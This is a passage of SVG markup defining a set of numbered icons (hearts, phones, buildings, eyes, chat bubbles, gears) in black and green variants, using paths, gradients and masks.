            <g>
                <path d="m19 30-1.74-1.583C11.08 22.818 7 19.126 7 14.594 7 10.901 9.904 8 13.6 8c2.088 0 4.092.971 5.4 2.506C20.308 8.97 22.312 8 24.4 8c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L19 30z"
                      fill="url(#a29)"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
                <defs>
                    <linearGradient id="a29" x1="15.711" y1="33.348" x2="25.237" y2="2.122"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-133" class="img">
            <g>
                <path d="m19 30-1.74-1.583C11.08 22.818 7 19.126 7 14.594 7 10.901 9.904 8 13.6 8c2.088 0 4.092.971 5.4 2.506C20.308 8.97 22.312 8 24.4 8c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L19 30z"
                      fill="url(#a30)"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
                <defs>
                    <linearGradient id="a30" x1="15.711" y1="33.348" x2="25.237" y2="2.122"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-134" class="img">
            <g>
                <rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#a31)"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#000"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#000"/>
                <path d="M6 6h8" stroke="#000" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a31" x1="5.445" y1="27.652" x2="20.891" y2="-1.358"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-135" class="img">
            <g>
                <rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#a32)"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#A2C617"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#94B80A"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#A2C617"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#94B80A"/>
                <path d="M6 6h8" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M6 6h8" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#A2C617" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#94B80A" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30.873 28.273a.975.975 0 0 0 .195 1.075l.035.036a1.182 1.182 0 1 1-1.672 1.672l-.036-.036a.974.974 0 0 0-1.075-.194.974.974 0 0 0-.59.892v.1a1.182 1.182 0 0 1-2.364 0v-.053a.975.975 0 0 0-.639-.892.975.975 0 0 0-1.075.195l-.036.035a1.182 1.182 0 1 1-1.672-1.672l.036-.036a.974.974 0 0 0 .194-1.075.974.974 0 0 0-.892-.59h-.1a1.182 1.182 0 0 1 0-2.364h.053a.975.975 0 0 0 .892-.639.975.975 0 0 0-.195-1.075l-.035-.036a1.182 1.182 0 1 1 1.672-1.672l.036.036a.974.974 0 0 0 1.075.194h.047a.975.975 0 0 0 .591-.892v-.1a1.182 1.182 0 0 1 2.364 0v.053a.976.976 0 0 0 .59.892.975.975 0 0 0 1.076-.195l.036-.035a1.182 1.182 0 1 1 1.672 1.672l-.036.036a.974.974 0 0 0-.194 1.075v.047a.975.975 0 0 0 .892.591h.1a1.182 1.182 0 0 1 0 2.364h-.053a.976.976 0 0 0-.892.59v0z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a32" x1="5.445" y1="27.652" x2="20.891" y2="-1.358"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-136" class="img">
            <g>
                <circle cx="17.5" cy="17.5" r="13.5" fill="url(#a33)"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a33" x1="13.8" y1="35.109" x2="26.35" y2="-2.604"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-137" class="img">
            <g>
                <circle cx="17.5" cy="17.5" r="13.5" fill="url(#a34)"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#A2C617"/>
                <path d="M25 10h.7v-.7H25v.7zm-15 0v-.7h-.7v.7h.7zm15 3v.7h.7V13H25zm-6 0v-.7h-.7v.7h.7zm0 3h-.7v.7h.7V16zm6 0h.7v-.7H25v.7zm0 3v.7h.7V19H25zm-6 0v-.7h-.7v.7h.7zm0 7.5v.7h.7v-.7H19zm-3 0h-.7v.7h.7v-.7zm0-7.5h.7v-.7H16v.7zm-6 0h-.7v.7h.7V19zm0-3v-.7h-.7v.7h.7zm6 0v.7h.7V16H16zm0-3h.7v-.7H16v.7zm-6 0h-.7v.7h.7V13zm15-3.7H10v1.4h15V9.3zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v3h1.4v-3h-1.4zm6.7 2.3h-6v1.4h6v-1.4zm.7 3.7v-3h-1.4v3h1.4zm-6.7.7h6v-1.4h-6v1.4zm-.7-.7v7.5h1.4V19h-1.4zm.7 6.8h-3v1.4h3v-1.4zm-2.3.7V19h-1.4v7.5h1.4zM10 19.7h6v-1.4h-6v1.4zM9.3 16v3h1.4v-3H9.3zm6.7-.7h-6v1.4h6v-1.4zm.7.7v-3h-1.4v3h1.4zM10 13.7h6v-1.4h-6v1.4zM9.3 10v3h1.4v-3H9.3z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a34" x1="13.8" y1="35.109" x2="26.35" y2="-2.604"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-138" class="img">
            <g>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M5.235 20.936a.88.88 0 0 1 0-.872C6.282 18.203 10.797 11 18 11s11.718 7.202 12.765 9.064a.88.88 0 0 1 0 .872C29.718 22.797 25.203 30 18 30S6.282 22.798 5.235 20.936z"
                      fill="url(#a35)"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path fill="#000"
                      d="m3.97 10.678.99-.99 2.565 2.565-.99.99zM9.226 6.324l1.189-.74 1.914 3.081-1.189.74zM25.33 6.324l-1.19-.739-1.914 3.08 1.189.74zM30.272 10.678l-.99-.99-2.564 2.564.99.99zM16 4h1.4v3.627H16z"/>
                <defs>
                    <linearGradient id="a35" x1="14.437" y1="32.891" x2="21.205" y2="5.06"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-139" class="img">
            <g>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#A2C617"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M4 17.5S8.727 8 17 8s13 9.5 13 9.5S25.273 27 17 27 4 17.5 4 17.5z" stroke="#94B80A"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M5.235 20.936a.88.88 0 0 1 0-.872C6.282 18.203 10.797 11 18 11s11.718 7.202 12.765 9.064a.88.88 0 0 1 0 .872C29.718 22.797 25.203 30 18 30S6.282 22.798 5.235 20.936z"
                      fill="url(#a36)"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M17 20a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path fill="#A2C617" d="m3.971 10.678.99-.99 2.565 2.564-.99.99z"/>
                <path fill="#94B80A" d="m3.971 10.678.99-.99 2.565 2.564-.99.99z"/>
                <path fill="#A2C617" d="m9.226 6.324 1.189-.74 1.914 3.081-1.189.74z"/>
                <path fill="#94B80A" d="m9.226 6.324 1.189-.74 1.914 3.081-1.189.74z"/>
                <path fill="#A2C617" d="m25.33 6.324-1.19-.739-1.914 3.08 1.189.74z"/>
                <path fill="#94B80A" d="m25.33 6.324-1.19-.739-1.914 3.08 1.189.74z"/>
                <path fill="#A2C617" d="m30.273 10.678-.99-.99-2.565 2.564.99.99z"/>
                <path fill="#94B80A" d="m30.273 10.678-.99-.99-2.565 2.564.99.99z"/>
                <path fill="#A2C617" d="M16 4h1.4v3.627H16z"/>
                <path fill="#94B80A" d="M16 4h1.4v3.627H16z"/>
                <defs>
                    <linearGradient id="a36" x1="14.437" y1="32.891" x2="21.205" y2="5.06"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-140" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M6.807 9.479a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h.863a1 1 0 0 1 .858.486l1.366 2.28a.5.5 0 0 0 .858 0l1.365-2.28a1 1 0 0 1 .858-.486H31a1 1 0 0 0 1-1V10.478a1 1 0 0 0-1-1H6.807z"
                      fill="url(#a37)"/>
                <mask id="b37" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M4 7.158a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h2.43l1.657 2.766a.5.5 0 0 0 .858 0l1.657-2.766h17.591a1 1 0 0 0 1-1V8.158a1 1 0 0 0-1-1H4z"/>
                </mask>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#000" mask="url(#b37)"/>
                <path stroke="#000" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6m-17.6 4h8.6m2.4 0h.6"/>
                <defs>
                    <linearGradient id="a37" x1="15.314" y1="31.663" x2="22.209" y2="3.477"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-141" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M6.807 9.479a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h.863a1 1 0 0 1 .858.486l1.366 2.28a.5.5 0 0 0 .858 0l1.365-2.28a1 1 0 0 1 .858-.486H31a1 1 0 0 0 1-1V10.478a1 1 0 0 0-1-1H6.807z"
                      fill="url(#a38)"/>
                <mask id="b38" fill="#fff">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M4 7.158a1 1 0 0 0-1 1v14.246a1 1 0 0 0 1 1h2.43l1.657 2.766a.5.5 0 0 0 .858 0l1.657-2.766h17.591a1 1 0 0 0 1-1V8.158a1 1 0 0 0-1-1H4z"/>
                </mask>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#A2C617" mask="url(#b38)"/>
                <path d="m6.43 23.404 1.201-.72-.407-.68H6.43v1.4zm1.657 2.766 1.201-.72-1.2.72zm.858 0-1.2-.72 1.2.72zm1.657-2.766v-1.4H9.81l-.408.68 1.201.72zM4.4 8.158a.4.4 0 0 1-.4.4v-2.8a2.4 2.4 0 0 0-2.4 2.4h2.8zm0 14.246V8.158H1.6v14.246h2.8zm-.4-.4c.22 0 .4.18.4.4H1.6a2.4 2.4 0 0 0 2.4 2.4v-2.8zm2.43 0H4v2.8h2.43v-2.8zm2.858 3.446-1.657-2.765-2.402 1.439 1.657 2.765 2.402-1.439zm-1.544 0a.9.9 0 0 1 1.544 0l-2.402 1.44c.738 1.23 2.522 1.23 3.26 0l-2.402-1.44zm1.657-2.765L7.744 25.45l2.402 1.44 1.657-2.766-2.402-1.44zm18.793-.68H10.602v2.8h17.591v-2.8zm-.4.4a.4.4 0 0 1 .4-.4v2.8a2.4 2.4 0 0 0 2.4-2.4h-2.8zm0-14.247v14.246h2.8V8.158h-2.8zm.4.4a.4.4 0 0 1-.4-.4h2.8a2.4 2.4 0 0 0-2.4-2.4v2.8zM4 8.558h24.194v-2.8H4v2.8z"
                      fill="#94B80A" mask="url(#b38)"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M7.7 12.3h17.6"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M7.7 16.3h8.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M7.7 16.3h8.6"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M18.7 16.3h.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M18.7 16.3h.6"/>
                <defs>
                    <linearGradient id="a38" x1="15.314" y1="31.663" x2="22.209" y2="3.477"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-142" class="img">
            <g>
                <path d="M26.91 22.91a1.875 1.875 0 0 0 .374 2.067l.068.069a2.272 2.272 0 0 1-1.608 3.882 2.272 2.272 0 0 1-1.608-.667l-.068-.068A1.875 1.875 0 0 0 22 27.818a1.875 1.875 0 0 0-1.136 1.716v.193a2.273 2.273 0 1 1-4.546 0v-.102a1.875 1.875 0 0 0-1.227-1.716 1.875 1.875 0 0 0-2.068.375l-.069.068a2.272 2.272 0 0 1-3.882-1.608 2.273 2.273 0 0 1 .667-1.608l.068-.068A1.875 1.875 0 0 0 10.182 23a1.875 1.875 0 0 0-1.716-1.136h-.193a2.273 2.273 0 1 1 0-4.546h.102a1.876 1.876 0 0 0 1.716-1.227 1.875 1.875 0 0 0-.375-2.068l-.068-.069a2.272 2.272 0 0 1 .737-3.709 2.272 2.272 0 0 1 2.479.494l.068.068a1.875 1.875 0 0 0 2.068.375h.09a1.875 1.875 0 0 0 1.137-1.716v-.193a2.273 2.273 0 1 1 4.546 0v.102a1.875 1.875 0 0 0 1.136 1.716 1.875 1.875 0 0 0 2.068-.375l.069-.068a2.272 2.272 0 0 1 3.882 1.608 2.272 2.272 0 0 1-.667 1.608l-.068.068A1.875 1.875 0 0 0 26.818 16v.09a1.875 1.875 0 0 0 1.716 1.137h.193a2.273 2.273 0 1 1 0 4.546h-.102a1.875 1.875 0 0 0-1.716 1.136z"
                      fill="url(#a39)"/>
                <path d="M22.321 26.299c.387.07.744.257 1.026.534l.071.073a2.384 2.384 0 0 0 1.689.706 2.368 2.368 0 0 0 1.688-.706 2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704l-.072-.073a1.993 1.993 0 0 1-.393-2.191c.15-.356.402-.66.722-.874.32-.214.695-.329 1.08-.33h.107c.633 0 1.24-.254 1.687-.706a2.42 2.42 0 0 0 .699-1.703 2.42 2.42 0 0 0-.699-1.703 2.376 2.376 0 0 0-1.687-.705h-.203a1.955 1.955 0 0 1-1.08-.33 1.982 1.982 0 0 1-.722-.874v-.097a2.004 2.004 0 0 1 .394-2.191l.071-.073a2.41 2.41 0 0 0 .7-1.704 2.428 2.428 0 0 0-.7-1.704 2.385 2.385 0 0 0-1.688-.706 2.368 2.368 0 0 0-1.688.706l-.072.073a1.962 1.962 0 0 1-2.172.397 1.973 1.973 0 0 1-.865-.73 2 2 0 0 1-.328-1.088v-.109a2.42 2.42 0 0 0-.699-1.703 2.375 2.375 0 0 0-1.687-.705c-.633 0-1.24.254-1.687.705a2.42 2.42 0 0 0-.7 1.703v.205a2 2 0 0 1-.327 1.09 1.973 1.973 0 0 1-.865.728h-.096a1.952 1.952 0 0 1-2.172-.397l-.071-.072a2.385 2.385 0 0 0-1.689-.707 2.367 2.367 0 0 0-1.688.707 2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704l.072.072a2.004 2.004 0 0 1 .394 2.192 1.985 1.985 0 0 1-.703.93c-.321.232-.704.36-1.1.37h-.107c-.633 0-1.24.254-1.687.706a2.42 2.42 0 0 0 0 3.406 2.376 2.376 0 0 0 1.687.705h.203c.384.002.76.116 1.08.33.32.214.57.518.722.874a2.004 2.004 0 0 1-.394 2.192l-.071.072a2.41 2.41 0 0 0-.7 1.704 2.428 2.428 0 0 0 .7 1.704 2.385 2.385 0 0 0 1.688.706 2.366 2.366 0 0 0 1.688-.706l.072-.072a1.962 1.962 0 0 1 1.025-.535"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.85 17.397a.91.91 0 0 0 .901.9h2.059a.91.91 0 0 0 .9-.9v-4.852a5.46 5.46 0 0 1 0 10.217v8.892a1.93 1.93 0 1 1-3.86 0v-8.892a5.46 5.46 0 0 1 0-10.217v4.852z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a39" x1="15.074" y1="35.804" x2="26.695" y2=".885"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-143" class="img">
            <g>
                <path d="M26.91 22.91a1.875 1.875 0 0 0 .374 2.067l.068.069a2.272 2.272 0 0 1-1.608 3.882 2.272 2.272 0 0 1-1.608-.667l-.068-.068A1.875 1.875 0 0 0 22 27.818a1.875 1.875 0 0 0-1.136 1.716v.193a2.273 2.273 0 1 1-4.546 0v-.102a1.875 1.875 0 0 0-1.227-1.716 1.875 1.875 0 0 0-2.068.375l-.069.068a2.272 2.272 0 0 1-3.882-1.608 2.273 2.273 0 0 1 .667-1.608l.068-.068A1.875 1.875 0 0 0 10.182 23a1.875 1.875 0 0 0-1.716-1.136h-.193a2.273 2.273 0 1 1 0-4.546h.102a1.876 1.876 0 0 0 1.716-1.227 1.875 1.875 0 0 0-.375-2.068l-.068-.069a2.272 2.272 0 0 1 .737-3.709 2.272 2.272 0 0 1 2.479.494l.068.068a1.875 1.875 0 0 0 2.068.375h.09a1.875 1.875 0 0 0 1.137-1.716v-.193a2.273 2.273 0 1 1 4.546 0v.102a1.875 1.875 0 0 0 1.136 1.716 1.875 1.875 0 0 0 2.068-.375l.069-.068a2.272 2.272 0 0 1 3.882 1.608 2.272 2.272 0 0 1-.667 1.608l-.068.068A1.875 1.875 0 0 0 26.818 16v.09a1.875 1.875 0 0 0 1.716 1.137h.193a2.273 2.273 0 1 1 0 4.546h-.102a1.875 1.875 0 0 0-1.716 1.136z"
                      fill="url(#a40)"/>
